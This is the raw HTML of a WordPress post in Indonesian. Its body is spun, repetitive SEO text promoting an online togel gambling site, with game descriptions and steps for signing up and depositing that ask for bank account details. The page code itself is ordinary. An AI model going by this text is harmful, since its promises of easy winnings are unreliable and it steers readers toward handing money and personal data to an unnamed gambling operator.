var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=428' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-428 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-428" class="post-428 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Moutong</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang benar-benar suka main togel sudah pasti dapat mencoba masuk di blog judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, pastinya di sini lantas tidak sekedar dapat main togel online namun banyak banyak sekali keuntungan yang berada di dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, sebelumnya Anda masuk di web ini juga sudah pasti silahkan cari kabar dahulu info mengenai situs yang satu berikut. Dengan tahu infonya pastinya ini bakal membantu Anda buat dapat masuk serta main di websitenya.</p>
<h2>Mengenali lebih dekat sama web-site judi togel online</h2>
<p>Buat Anda yang mau masuk di site ini pastinya saat ini silahkan mencari dahulu info mengenai web judi togel ini. Tetapi, bila memanglah belum tahu ada apakah info perihal blog ini, yok silahkan langsung baca lengkapnya berikut ini:</p>
<h2>1. Tipe games di blog judi togel</h2>
<p>Buat Anda yang benar-benar ingin bermain di blog ini sudah pasti silahkan cari kabar dahulu bila di site ini terang ada begitu banyak games yang sangat menarik. Tetapi, sudah ketahui tidak ada permainan apa di site ini dan baca secara lengkap berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Betul-betul betul dengan masuk dan main di blog ini tidak cuma bakal memperoleh banyak permainan lain tidak sekedar togel.<br />
Apabila memanglah ingin bermain yang komplet silahkan masuk di website ini saja.</p>
<h2>2. Sedikitnya deposit</h2>
<p>Dengan masuk serta main di web-site ini lantas sudah pasti di sini bakal mendapati nilai deposit yang paling rendah. Pikirkan jika dengan masuk di site ini bisa deposit 10K. Renungkan kalau siapa saja bahkan juga pemain baru saja sekali juga dapat mendapat keuntungan main rendah.</p>
<h2>3. Langkah deposit</h2>
<p>Dengan masuk di web-site ini juga pastinya Anda jadi pemain bisa juga deposit memanfaatkan banyak teknik. Asumsikan dengan beberapa model juga mempermudah pemain untuk main di site ini. Akan tetapi, telah mengetahui belum apa langkahnya dan baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Pikirkan di blog ini akan membuat simpel saat pengin bermain di website ini . Sehingga, sudah pasti siapa saja akan terasa lebih simpel main di web-site ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di site ini lantas pastinya ada service 24 jam hingga betul-betul makin lebih simpel main di web ini serta dapat main kapan saja. Dengan begitu, apabila pengin bermain sepanjang hari lantas akan juga dapat makin gampang.</p>
<h2>Macam games yang berada di website judi togel online</h2>
<p>Dengan masuk serta main di website ini pasti memperoleh begitu banyak permainan yang paling menari. Anda selaku pemain tentunya harus tahu ada permainan apa yang berada di web-site ini. Judi togel online seperti 4D ini pastinya memanglah tidaklah ada lain dengan permainan togel darat.</p>
<p>Akan tetapi, memanglah dipakai di sini amatlah mutakhir serta tentu memang lebih efektif. Sampai yang berada di dalam games itu itu juga tentu Anda di sini cuman perlu menduga angka yang bakal keluar kedepan.<br />
Sehingga di sinu silahkan Anda buat putuskan saja dahulu angka-angka yang Anda prakiraan di sini. Serta sesudah itu, nanti pasti akan ada di hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tetapi, kalau benar-benar nyatanya opsi atau prakiraan angka yang Anda bikin nyatanya keluar dan betul, sudah pasti di sini Anda akan berhasil lolos jadi seseorang juara. Dan berikut ini pastinya udah dikasih tahu ada games apa di web-site judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama serta dapat Anda mainkan di blog ini yakni kembang kempis. Untuk yang belum ketahui jika permainan yang berikut lantas termasuk juga ke tipe games yang telah ada lama serta tentulah ini lantas juga tenar.<br />
Dalam judi togel online itu sudah pasti kelak juga Anda pun perlu menduga angka yang kembang atau semakin dapat dikatakan dengan angka yang besar disamping awalan atau tahun akhir. Dan tebakan angka untuk kempis atau yang angka kecil terdapat pada segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda memastikan untuk masuk dan main di web ini lantas sudah pasti Anda segera bisa main di games tengah pinggir. Untuk Anda yang belum mengetahui kalau games togel tengah Pinggir ini sebagai tipe permainan online togel yang tuntut pemain buat mengira.<br />
Tetapi, di sini juga tentu pemain mesti tentukan angka sisi tengah dan sisi pinggir yang terdapat pada togel sejumlah 2 digit. Angka yang tengah rata-rata cuman dapat terbagi atas angka 25 sampai angka 74.<br />
Mengenai di sini untuk angka pinggir memang terbagi dari pinggir kecil, adalah angka 0 bahkan 24 dan untuk pinggir besar pasti ini terdapat pada bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar pengin masuk dan main di blog ini lantas pastinya Anda pun perlu coba main di games standard yang juga ternama. Untuk Anda yang belum ketahui kalau macam permainan ini pastilah memanglah juga di kenal bernama Togel Standard.<br />
Type games yang sebagai berikut malah kebanyakan betul-betul banyak dimainkan oleh beberapa pemain yang dapat di sebut masih pemula. Disebabkan buat dapat menyadari aturan main yang ada pada games ini dapat disebut benar-benar ringan.<br />
Di sini juga sudah pasti Anda pun perlu kerjakan tebakan angka kecil atau besar. Di sini lantas Anda akan juga disuruh buat dapat memastikan angka genap atau juga angka ganjil yang kedepannya pasti tampil di dalam games ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di web-site ini lantas tentu Anda pun punyai peluang buat dapat main permainan togel Shio. Yang belum mengetahui kalau permainan yang berikut pastinya benar-benar gampang lantaran cukup dimainkan melalui cara menduga angka shio.<br />
Nama shio ini untuk yang belum ketahui sesungguhnya diambil oleh sebab kebanyakan beberapa pemain yang dapat mendapat feeling saat mimpi . Maka, tidaklah heran jika games ini memang benar ada hubungan dengan shio hewan.</p>
<p>Maka di sini juga sudah pasti pemain pasti juga bakal disuruh buat pakai lambang hewan itu buat dapat melaksanakan tebakan dua angka. Soal ini pastinya sangat ringan kalaupun memanglah Anda segera coba melakukan.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di blog ini lantas ada permainan yang begitu menarik adalah 50:50 ini yakni permainan dengan didalamnya mempunyai ketentuan pribadi. Beberapa pemain di permainan ini juga kedepannya harus gunakan struktur pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Kemudian, tentu di sini lantas tentu pemain pula perlu kerjakan penetapan ramalan buat angka ganjil bahkan juga angka<br />
yang genap dan besar serta kecil yang kedepannya pengin dimainkan. Selayaknya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang ingin masuk serta main togel di blog ini juga pastinya memanglah perlu coba main permainan 2D 3D dan 4D. Buat type games togel online yang berikut pastinya jadi salah satunya games yang terpopuler namun juga memanglah sangat banyak disukai sekarang.</p>
<p>Angka D yang berdi belakang tentu  membuktikan digit, di mana kedepan Kalau Anda pilih permainan 2D itu benar-benar maknanya Anda dapat coba menduga 2 angka, begitu pula buat macam 3D dan 4D . Sehingga, rasanya Anda juga butuh coba main permainan yang berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk serta main di web ini juga tentunya Anda bisa mencoba main di games yang amat gacor adalah tusuk bebas. Juga games yang satu berikut juga udah sukses menjadi salah satunya model permainan yang gak kalah diminati beberapa pemain togel.<br />
Anda saat main games ini sudah pasti tak butuh rumus yang benar-benar ruwet supaya dapat tentukan perkiraan yang berada di dalam permainan itu. Bahkan juga di sini lantas sudah pasti Anda pun perlu menerka satu angka dan kalaupun menembus, Anda berhasil lolos sebagai juara.</p>
<p>Maka bagaimana pastilah Anda lantas bisa juga coba permainan yang satu berikut. Siapa yang tahu games ini begitu pas tentunya di website ini juga Anda dapat coba menang. Dengan meraih kemenangannya pastinya Anda juga akan dapat mendapat keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di site ini lantas tentu Anda bisa mencoba masuk dan main di games tusuk tepat. Juga games yang satu berikut lantas memang membikin beberapa pemain perlu kerjakan tebakan cuman 1 angka yang benar atau dua angka.<br />
Bila betul-betul sukses menduga secara benar pastilah Anda disebutkan selaku pemain. Tetapi, perlu diingat yakini mesti dapat main dengan begitu serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas tentu Anda juga punyai peluang buat dapat mencoba main di tusuk 2D Macau yang paling popular. Buat type permainan yang satu berikut pastilah memanglah bisa di katakan sama dengan macam permainan togel tusuk bebas yang lain.<br />
Maka di games ini pastinya Anda jadi pemain hanya butuh menduga angka secara bebas jadi ramalan. Kalau benar-benar tebakannya lantas betul, pastinya Anda dalam ini yakni juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang paling saran di web-site ini ialah tusuk naga. Permainan ini juga betul-betul tidak ada pembedanya seperti games togel 3D sebab di sini Anda diwajibkan untuk dapat menduga sejumlah 3 angka supaya dapat keluar menjadi juara serta bisa hadiahnya.</p>
<h2>Cara mendaftar dan main di website judi togel online</h2>
<p>Kemungkinan seusai dengar ada sangat banyak games menarik, Anda juga punyai hasrat masuk dan main didalamnya. Bila memanglah itu ialah kemauan Anda, silahkan masuk dengan turuti langkah yang ada tersebut ini:</p>
<h2>Bukan web judi togel online</h2>
<p>Langkah yang pertama silahkan buka situs togel dahulu. Setelah itu di halaman pokok sudah disajikan menu berwujud login serta daftar. Tapi bila memanglah kalaupun masih belum mempunyai account silahkan buat click registrasi atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Kalau sudah memang click daftar pastinya cara seterusnya adalah dengan lakukan pengisian formulir register yang udah disiapkan website judi togel online. Di sini Anda nanti akan disuruh lakukan pengisian personal data.<br />
Mengenai yang Anda isi merupakan alamat komplet, nama komplet, nomor telpon, alamat e-mail, nomor rekening dan data yang dibutuhkan yang lain. Penting untuk Anda, jika sebelumnya kirim semua data personal, yakini cek dahulu semua.</p>
<h2>Silahkan click submit di blog judi togel online</h2>
<p>Bila memanglah formulir register di sini udah Anda isi segalanya dengan komplet pastinya di sini cara yang paling akhir yakni Anda harus click ok atau submit. Selanjutnya, silahkan nantikan beberapa saat sampai ada notifikasi dari situs togel online jika Anda udah sukses masuk.</p>
<p>Cara daftar dan masuk dalam web yang satu berikut rupanya sangat gampang serta cepat. Tetapi ini kali Anda barangkali tidak bisa mainkan semuanya permainan yang berada pada site ini . Maka, pasti di sini lantas harus deposit sedikitnya dapat pada jumlah paling kecil.</p>
<p>Akan halnya setelah itu untuk dapat kerjakan registrasi pastilah sangat juga simpel cuma karena tinggal click daftar serta dapat langsung turuti saja seluruhnya perintah yang ada di sana. Karena itu, pasti proses register di sini juga akan langsung tuntas.</p>
<h2>Langkah login di blog judi togel online</h2>
<p>Untuk Anda yang barusan punyai account pastinya buat mulai bisa main mesti tahu langkah login. Sayang sampai sekarang lantas masihlah banyak yang belum mengetahui metode login serta silahkan baca secara detail berikut:<br />
• Silakan akses dahulu blognya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username serta kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai dan Anda juga saat ini telah sukses login ke websitenya.</p>
<h2>Langkah deposit judi togel online</h2>
<p>Buat yang telah login serta ingin bermain tentunya dapat. Tapi, di sini harus deposit dahulu. Sayang masih ada banyak yang belum ketahui bagaimana caranya deposit dan silahkan langsung turuti trik tersebut ini saja:<br />
• Silakan akses dahulu web judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud dan rekening punya Anda.<br />
• Pastikan cek kembali hingga semua data betul dan tidak salah.<br />
• Untuk jumlah deposit tidak usah sangat besar bisa pula cuma 10K saja.<br />
• Jika memang semuanya data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit dan langsung dapat mulai perjudian togel apa serta dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-moutong/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:42:09+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-428 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-sungai-sembilan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Sungai Sembilan</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-tebet/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Tebet</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/02/'>February 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
